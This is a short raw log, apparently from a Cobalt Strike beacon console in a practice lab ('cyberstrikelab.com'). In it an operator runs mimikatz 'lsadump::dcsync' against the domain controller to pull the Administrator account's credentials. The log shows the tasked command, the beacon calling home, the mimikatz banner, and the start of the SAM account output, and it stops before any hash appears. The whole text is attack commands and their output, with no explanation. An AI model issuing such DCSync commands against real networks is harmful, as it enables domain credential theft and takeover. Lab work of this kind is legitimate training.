 07/30 17:24:23 beacon> shell mimikatz.exe "lsadump::dcsync /domain:cyberstrikelab.com /user:cyberstrikelab\Administrator" "exit"
07/30 17:24:23 [*] Tasked beacon to run: mimikatz.exe "lsadump::dcsync /domain:cyberstrikelab.com /user:cyberstrikelab\Administrator" "exit"
07/30 17:24:25 [+] host called home, sent: 130 bytes
07/30 17:24:27 [+] received output:

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # lsadump::dcsync /domain:cyberstrikelab.com /user:cyberstrikelab\Administrator
[DC] 'cyberstrikelab.com' will be the domain
[DC] 'DC.cyberstrikelab.com' will be the DC server
[DC] 'cyberstrikelab\Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )